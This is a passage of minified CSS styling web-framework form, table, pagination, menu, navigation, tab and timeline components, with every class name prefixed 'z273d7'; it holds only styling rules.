.z273d7edge{border-top-color:#d2d2d2}.z273d7form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z273d7form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z273d7form-checkbox:hover span{background-color:#c2c2c2}.z273d7form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z273d7form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z273d7form-checked,.z273d7form-checked:hover{border-color:#5FB878}.z273d7form-checked span,.z273d7form-checked:hover span{background-color:#5FB878}.z273d7form-checked i,.z273d7form-checked:hover i{color:#5FB878}.z273d7form-item .z273d7form-checkbox{margin-top:4px}.z273d7form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z273d7form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z273d7form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z273d7form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z273d7form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z273d7checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z273d7checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z273d7form-item .z273d7form-checkbox[lay-skin=primary]{margin-top:10px}.z273d7form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z273d7form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z273d7form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z273d7form-onswitch{border-color:#5FB878;background-color:#5FB878}.z273d7checkbox-disabled,.z273d7checkbox-disabled i{border-color:#eee!important}.z273d7form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z273d7form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z273d7checkbox-disabled span{background-color:#eee!important}.z273d7checkbox-disabled em{color:#d2d2d2!important}.z273d7checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z273d7form-radio,.z273d7form-radio *{display:inline-block;vertical-align:middle}.z273d7form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z273d7form-radio *{font-size:14px}.z273d7form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z273d7form-radio:hover *,.z273d7form-radioed,.z273d7form-radioed>i{color:#5FB878}.z273d7radio-disabled>i{color:#eee!important}.z273d7radio-disabled *{color:#c2c2c2!important}.z273d7form-pane .z273d7form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z273d7form-pane .z273d7input-inline{margin-left:-1px}.z273d7form-pane .z273d7input-block{margin-left:110px;left:-1px}.z273d7form-pane .z273d7input{border-radius:0 2px 2px 0}.z273d7form-pane .z273d7form-text .z273d7form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z273d7form-pane .z273d7form-text .z273d7input-inline{display:block;margin:0;top:-1px;clear:both}.z273d7form-pane .z273d7form-text .z273d7input-block{margin:0;left:0;top:-1px}.z273d7form-pane .z273d7form-text .z273d7textarea{min-height:100px;border-radius:0 0 2px 2px}.z273d7form-pane .z273d7form-checkbox{margin:4px 0 4px 10px}.z273d7form-pane .z273d7form-radio,.z273d7form-pane .z273d7form-switch{margin-top:6px;margin-left:10px}.z273d7form-pane .z273d7form-item[pane]{position:relative;border-width:1px;border-style:solid}.z273d7form-pane .z273d7form-item[pane] .z273d7form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z273d7form-pane .z273d7form-item[pane] .z273d7input-inline{margin-left:110px}@media screen and (max-width:450px){.z273d7form-item .z273d7form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z273d7form-item .z273d7inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z273d7form-item .z273d7inline:after{content:'\20';clear:both;display:block;height:0}.z273d7form-item .z273d7input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z273d7form-item .z273d7input-inline+.z273d7form-mid{margin-left:110px;top:-5px;padding:0}.z273d7form-item .z273d7form-checkbox{margin-right:5px;margin-bottom:5px}}.z273d7layedit{border-width:1px;border-style:solid;border-radius:2px}.z273d7layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z273d7layedit-tool .layedit-tool-mid,.z273d7layedit-tool .z273d7icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z273d7layedit-tool .z273d7icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z273d7layedit-tool .z273d7icon:hover{color:#393D49}.z273d7layedit-tool .z273d7icon:active{color:#000}.z273d7layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z273d7layedit-tool .z273d7disabled,.z273d7layedit-tool .z273d7disabled:hover{color:#d2d2d2;cursor:not-allowed}.z273d7layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z273d7layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z273d7laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z273d7laypage>a:first-child,.z273d7laypage>a:first-child em{border-radius:2px 0 0 2px}.z273d7laypage>a:last-child,.z273d7laypage>a:last-child em{border-radius:0 2px 2px 0}.z273d7laypage>:first-child{margin-left:0!important}.z273d7laypage>:last-child{margin-right:0!important}.z273d7laypage a,.z273d7laypage button,.z273d7laypage input,.z273d7laypage select,.z273d7laypage span{border:1px solid #eee}.z273d7laypage a,.z273d7laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z273d7flow-more a *,.z273d7laypage input,.z273d7table-view select[lay-ignore]{display:inline-block}.z273d7laypage a:hover{color:#009688}.z273d7laypage em{font-style:normal}.z273d7laypage .z273d7laypage-spr{color:#999;font-weight:700}.z273d7laypage a{text-decoration:none}.z273d7laypage .z273d7laypage-curr{position:relative}.z273d7laypage .z273d7laypage-curr em{position:relative;color:#fff}.z273d7laypage .z273d7laypage-curr .z273d7laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z273d7laypage-em{border-radius:2px}.z273d7laypage-next em,.z273d7laypage-prev em{font-family:Sim sun;font-size:16px}.z273d7laypage .z273d7laypage-count,.z273d7laypage .z273d7laypage-limits,.z273d7laypage .z273d7laypage-refresh,.z273d7laypage .z273d7laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z273d7laypage .z273d7laypage-limits,.z273d7laypage .z273d7laypage-refresh{vertical-align:top}.z273d7laypage .z273d7laypage-refresh i{font-size:18px;cursor:pointer}.z273d7laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z273d7laypage .z273d7laypage-skip{height:30px;line-height:30px;color:#999}.z273d7laypage button,.z273d7laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z273d7laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z273d7laypage input:focus,.z273d7laypage select:focus{border-color:#009688!important}.z273d7laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z273d7table,.z273d7table-view{margin:10px 0}.z273d7flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z273d7flow-more a{height:32px;line-height:32px}.z273d7flow-more a *{vertical-align:top}.z273d7flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z273d7flow-more a cite:hover{opacity:.8}.z273d7flow-more a i{font-size:30px;color:#737383}.z273d7table{width:100%;background-color:#fff;color:#666}.z273d7table tr{transition:all .3s;-webkit-transition:all .3s}.z273d7table th{text-align:left;font-weight:400}.z273d7table tbody tr:hover,.z273d7table thead tr,.z273d7table-click,.z273d7table-header,.z273d7table-hover,.z273d7table-mend,.z273d7table-patch,.z273d7table-tool,.z273d7table-total,.z273d7table-total tr,.z273d7table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z273d7table td,.z273d7table th,.z273d7table-col-set,.z273d7table-fixed-r,.z273d7table-grid-down,.z273d7table-header,.z273d7table-page,.z273d7table-tips-main,.z273d7table-tool,.z273d7table-total,.z273d7table-view,.z273d7table[lay-skin=line],.z273d7table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z273d7table td,.z273d7table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z273d7table[lay-skin=line] td,.z273d7table[lay-skin=line] th{border-width:0 0 1px}.z273d7table[lay-skin=row] td,.z273d7table[lay-skin=row] th{border-width:0 1px 0 0}.z273d7table[lay-skin=nob] td,.z273d7table[lay-skin=nob] th{border:none}.z273d7table img{max-width:100px}.z273d7table[lay-size=lg] td,.z273d7table[lay-size=lg] th{padding:15px 30px}.z273d7table-view .z273d7table[lay-size=lg] .z273d7table-cell{height:40px;line-height:40px}.z273d7table[lay-size=sm] td,.z273d7table[lay-size=sm] th{font-size:12px;padding:5px 10px}.z273d7table-view .z273d7table[lay-size=sm] .z273d7table-cell{height:20px;line-height:20px}.z273d7table[lay-data]{display:none}.z273d7table-box{position:relative;overflow:hidden}.z273d7table-view .z273d7table{position:relative;width:auto;margin:0}.z273d7table-view .z273d7table[lay-skin=line]{border-width:0 1px 0 0}.z273d7table-view .z273d7table[lay-skin=row]{border-width:0 0 1px}.z273d7table-view .z273d7table td,.z273d7table-view .z273d7table th{padding:5px 0;border-top:none;border-left:none}.z273d7table-view .z273d7table th.z273d7unselect .z273d7table-cell span{cursor:pointer}.z273d7table-view .z273d7table td{cursor:default}.z273d7table-view .z273d7table td[data-edit=text]{cursor:text}.z273d7table-view .z273d7form-checkbox[lay-skin=primary] i{width:18px;height:18px}.z273d7table-view .z273d7form-radio{line-height:0;padding:0}.z273d7table-view .z273d7form-radio>i{margin:0;font-size:20px}.z273d7table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z273d7table-init .z273d7icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z273d7table-header{border-width:0 0 1px;overflow:hidden}.z273d7table-header .z273d7table{margin-bottom:-1px}.z273d7table-tool .z273d7inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z273d7table-tool .z273d7inline[lay-event]:hover{border:1px solid #999}.z273d7table-tool-temp{padding-right:120px}.z273d7table-tool-self{position:absolute;right:17px;top:10px}.z273d7table-tool .z273d7table-tool-self .z273d7inline[lay-event]{margin:0 0 0 10px}.z273d7table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z273d7table-cell,.z273d7table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z273d7table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z273d7menu li,.z273d7menu-body-title a:hover,.z273d7menu-body-title>.z273d7icon:hover{transition:all .3s}.z273d7table-tool-panel li .z273d7form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z273d7table-tool-panel li:hover{background-color:#F6F6F6}.z273d7table-tool-panel li .z273d7form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z273d7table-tool-panel li .z273d7form-checkbox[lay-skin=primary] span{padding:0}.z273d7table-tool .z273d7table-tool-self .z273d7table-tool-panel{left:auto;right:-1px}.z273d7table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z273d7table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z273d7table-sort .z273d7edge{position:absolute;left:5px;border-width:5px}.z273d7table-sort .z273d7table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z273d7table-sort .z273d7table-sort-asc:hover{border-bottom-color:#666}.z273d7table-sort .z273d7table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z273d7table-sort .z273d7table-sort-desc:hover{border-top-color:#666}.z273d7table-sort[lay-sort=asc] .z273d7table-sort-asc{border-bottom-color:#000}.z273d7table-sort[lay-sort=desc] .z273d7table-sort-desc{border-top-color:#000}.z273d7table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z273d7table-cell .z273d7form-checkbox[lay-skin=primary]{top:-1px;padding:0}.z273d7table-cell .z273d7table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z273d7table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z273d7table-body .z273d7none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z273d7table-fixed{position:absolute;left:0;top:0;z-index:101}.z273d7table-fixed .z273d7table-body{overflow:hidden}.z273d7table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z273d7table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z273d7table-fixed-r .z273d7table-header{position:relative;overflow:visible}.z273d7table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z273d7table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z273d7table-tool .z273d7btn-container{margin-bottom:-10px}.z273d7table-page,.z273d7table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z273d7table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z273d7table-page>div{height:26px}.z273d7table-page .z273d7laypage{margin:0}.z273d7table-page .z273d7laypage a,.z273d7table-page .z273d7laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z273d7table-page .z273d7laypage a,.z273d7table-page .z273d7laypage span.z273d7laypage-curr{padding:0 12px}.z273d7table-page .z273d7laypage span{margin-left:0;padding:0}.z273d7table-page .z273d7laypage .z273d7laypage-prev{margin-left:-7px!important}.z273d7table-page .z273d7laypage .z273d7laypage-curr .z273d7laypage-em{left:0;top:0;padding:0}.z273d7table-page .z273d7laypage button,.z273d7table-page .z273d7laypage input{height:26px;line-height:26px}.z273d7table-page .z273d7laypage input{width:40px}.z273d7table-page .z273d7laypage button{padding:0 10px}.z273d7table-page select{height:18px}.z273d7table-patch .z273d7table-cell{padding:0;width:30px}.z273d7table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z273d7table-edit:focus{border-color:#5FB878!important}select.z273d7table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z273d7table-view .z273d7form-checkbox,.z273d7table-view .z273d7form-radio,.z273d7table-view .z273d7form-switch{top:0;margin:0;box-sizing:content-box}.z273d7colorpicker-alpha-slider,.z273d7colorpicker-side-slider,.z273d7menu,.z273d7menu *,.z273d7nav{box-sizing:border-box}.z273d7table-view .z273d7form-checkbox{top:-1px;height:26px;line-height:26px}.z273d7table-view .z273d7form-checkbox i{height:26px}.z273d7table-grid .z273d7table-cell{overflow:visible}.z273d7table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z273d7table-grid-down .z273d7icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z273d7table-grid-down:hover{background-color:#fbfbfb}body .z273d7table-tips .z273d7layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z273d7table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z273d7table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z273d7table-tips-c:hover{background-color:#777}.z273d7table-tips-c:before{position:relative;right:-2px}.z273d7upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z273d7upload-drag,.z273d7upload-form,.z273d7upload-wrap{display:inline-block}.z273d7upload-list{margin:10px 0}.z273d7upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z273d7upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z273d7upload-drag .z273d7icon{font-size:50px;color:#009688}.z273d7upload-drag[lay-over]{border-color:#009688}.z273d7upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z273d7upload-wrap{position:relative;vertical-align:middle}.z273d7upload-wrap .z273d7upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z273d7btn-container .z273d7upload-choose{padding-left:0}.z273d7menu{position:relative;margin:5px 0;background-color:#fff}.z273d7menu li,.z273d7menu-body-title a{padding:5px 15px}.z273d7menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z273d7menu li:hover{background-color:#F6F6F6}.z273d7menu-item-parent:hover>.z273d7menu-body-panel{display:block;animation-name:z273d7fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z273d7menu-item-group .z273d7menu-body-title,.z273d7menu-item-parent .z273d7menu-body-title{padding-right:25px}.z273d7menu .z273d7menu-item-divider:hover,.z273d7menu .z273d7menu-item-group:hover,.z273d7menu .z273d7menu-item-none:hover{background:0 0;cursor:default}.z273d7menu .z273d7menu-item-group>ul{margin:5px 0 -5px}.z273d7menu .z273d7menu-item-group>.z273d7menu-body-title{color:rgba(0,0,0,.35);user-select:none}.z273d7menu .z273d7menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z273d7menu .z273d7menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z273d7menu .z273d7menu-item-down:hover,.z273d7menu .z273d7menu-item-up:hover{cursor:pointer}.z273d7menu .z273d7menu-item-up>.z273d7menu-body-title{color:rgba(0,0,0,.8)}.z273d7menu .z273d7menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z273d7menu .z273d7menu-item-down:hover>.z273d7menu-body-title>.z273d7icon,.z273d7menu .z273d7menu-item-up>.z273d7menu-body-title:hover>.z273d7icon{color:rgba(0,0,0,1)}.z273d7menu .z273d7menu-item-down>ul{visibility:visible;height:auto}.z273d7breadcrumb,.z273d7tree-btnGroup{visibility:hidden}.z273d7menu .z273d7menu-item-checked,.z273d7menu .z273d7menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z273d7menu .z273d7menu-item-checked a,.z273d7menu .z273d7menu-item-checked2 a{color:#5FB878}.z273d7menu .z273d7menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z273d7menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z273d7menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z273d7menu-body-title>.z273d7icon{position:absolute;right:0;top:0;font-size:14px}.z273d7menu-body-title>.z273d7icon-right{right:-1px}.z273d7menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z273d7menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z273d7menu-body-panel-left{left:auto;right:100%;margin:0 13px}.z273d7menu-body-panel-left:before{left:auto;right:-16px}.z273d7menu-lg li{line-height:32px}.z273d7menu-lg .z273d7menu-body-title a:hover,.z273d7menu-lg li:hover{background:0 0;color:#5FB878}.z273d7menu-lg li .z273d7menu-body-panel{margin-left:14px}.z273d7menu-lg li .z273d7menu-body-panel-left{margin:0 15px}.z273d7dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z273d7dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z273d7nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z273d7nav *{font-size:14px}.icon_menu{display:none;}.z273d7nav .z273d7nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z273d7nav .z273d7nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z273d7nav .z273d7this:after,.z273d7nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z273d7nav-bar{z-index:1000}.z273d7nav[lay-bar=disabled] .z273d7nav-bar{display:none}.z273d7nav .z273d7nav-item a:hover,.z273d7nav .z273d7this a{color:#fff}.z273d7nav .z273d7this:after{top:auto;bottom:0;width:100%}.z273d7nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z273d7nav .z273d7nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z273d7nav .z273d7nav-mored,.z273d7nav-itemed>a .z273d7nav-more{transform:rotate(180deg)}.z273d7nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z273d7nav .z273d7nav-child a{color:#666;color:rgba(0,0,0,.8)}.z273d7nav .z273d7nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z273d7nav-child dd{margin:1px 0;position:relative}.z273d7nav-child dd.z273d7this{background-color:#F6F6F6;color:#000}.z273d7nav-child dd.z273d7this:after{display:none}.z273d7nav-child-r{left:auto;right:0}.z273d7nav-child-c{text-align:center}.z273d7nav-tree{width:200px;padding:0}.z273d7nav-tree .z273d7nav-item{display:block;width:100%;line-height:40px}.z273d7nav-tree .z273d7nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z273d7nav-tree .z273d7nav-item>a{padding-top:5px;padding-bottom:5px}.z273d7nav-tree .z273d7nav-more{right:15px}.z273d7nav-tree .z273d7nav-item>a .z273d7nav-more{padding:5px 0}.z273d7nav-tree .z273d7nav-bar{width:5px;height:0;background-color:#009688}.z273d7side .z273d7nav-tree .z273d7nav-bar{width:2px}.z273d7nav-tree .z273d7nav-child dd.z273d7this,.z273d7nav-tree .z273d7nav-child dd.z273d7this a,.z273d7nav-tree .z273d7this,.z273d7nav-tree .z273d7this>a,.z273d7nav-tree .z273d7this>a:hover{background-color:#009688;color:#fff}.z273d7nav-tree .z273d7this:after{display:none}.z273d7nav-itemed>a,.z273d7nav-tree .z273d7nav-title a,.z273d7nav-tree .z273d7nav-title a:hover{color:#fff!important}.z273d7nav-tree .z273d7nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z273d7nav-tree .z273d7nav-child dd{margin:0}.z273d7nav-tree .z273d7nav-child a{color:#fff;color:rgba(255,255,255,.7)}.z273d7nav-tree .z273d7nav-child,.z273d7nav-tree .z273d7nav-child a:hover{background:0 0;color:#fff}.z273d7nav-itemed>.z273d7nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z273d7nav-itemed>.z273d7nav-child>.z273d7this>.z273d7nav-child{display:block}.z273d7nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z273d7breadcrumb{font-size:0}.z273d7breadcrumb>*{font-size:14px}.z273d7breadcrumb a{color:#999!important}.z273d7breadcrumb a:hover{color:#5FB878!important}.z273d7breadcrumb a cite{color:#666;font-style:normal}.z273d7breadcrumb span[lay-separator]{margin:0 10px;color:#999}.z273d7tab{margin:10px 0;text-align:left!important}.z273d7tab[overflow]>.z273d7tab-title{overflow:hidden}.z273d7tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z273d7tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z273d7tab-title li a{display:block;padding:0 15px;margin:0 -15px}.z273d7tab-title .z273d7this{color:#000}.z273d7tab-title .z273d7this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z273d7tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z273d7tab-bar .z273d7icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z273d7tab-item{display:none}.z273d7tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z273d7tab-more li.z273d7this:after{border-bottom-color:#eee;border-radius:2px}.z273d7tab-more .z273d7tab-bar .z273d7icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z273d7tab-more .z273d7tab-bar .z273d7icon{top:-2px\0/IE9}.z273d7tab-content{padding:15px 0}.z273d7tab-title li .z273d7tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z273d7tab-title li .z273d7tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z273d7tab-brief>.z273d7tab-title .z273d7this{color:#009688}.z273d7tab-brief>.z273d7tab-more li.z273d7this:after,.z273d7tab-brief>.z273d7tab-title .z273d7this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z273d7tab-brief[overflow]>.z273d7tab-title .z273d7this:after{top:-1px}.z273d7tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z273d7tab-card>.z273d7tab-title{background-color:#FAFAFA}.z273d7tab-card>.z273d7tab-title li{margin-right:-1px;margin-left:-1px}.z273d7tab-card>.z273d7tab-title .z273d7this{background-color:#fff}.z273d7tab-card>.z273d7tab-title .z273d7this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z273d7tab-card>.z273d7tab-title .z273d7tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z273d7tab-card>.z273d7tab-more .z273d7this{background:0 0;color:#5FB878}.z273d7tab-card>.z273d7tab-more .z273d7this:after{border:none}.z273d7timeline{padding-left:5px}.z273d7timeline-item{position:relative;padding-bottom:20px}.z273d7timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z273d7timeline-axis:hover{color:#FF5722}.z273d7timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z273d7timeline-item:first-child:before{display:block}.z273d7timeline-item:last-child:before{display:none}.z273d7timeline-content{padding-left:25px}.z273d7timeline-title{position:relative;margin-bottom:10px;line-height:22px}.z273d7timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z273d7timeline_h .z273d7timeline-item{float:left;width:300px;}.z273d7timeline_h .z273d7timeline-axis{left:-10px;}.z273d7timeline_h .z273d7timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z273d7timeline_h .z273d7timeline-item:last-child:before {display: block;}.z273d7timeline_h .z273d7timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z273d7timeline_h .z273d7timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z273d7timeline_h .z273d7text 